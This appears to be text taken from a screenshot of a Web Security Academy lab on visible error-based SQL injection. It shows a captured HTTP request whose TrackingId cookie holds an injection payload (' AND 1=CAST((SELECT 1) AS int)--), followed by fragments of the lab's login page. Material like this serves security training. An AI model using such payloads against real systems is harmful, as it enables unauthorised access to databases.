 GET /login HTTP/2
Host: 0a86004404bdf6278055c6b60050000b.web-security-academy.net
Cookie: TrackingId=wLwOO0Eytct1Hgen' AND 1=CAST((SELECT 1) AS int)--;
session=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer:
https://0a86004404bdf6278055c6b60050000b.web-security-academy.net/logi
n
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Web Security
Academy
Visible error-
based SQL
injection
LAB No
Back to lab description
Home
Login
Username
Password
Log in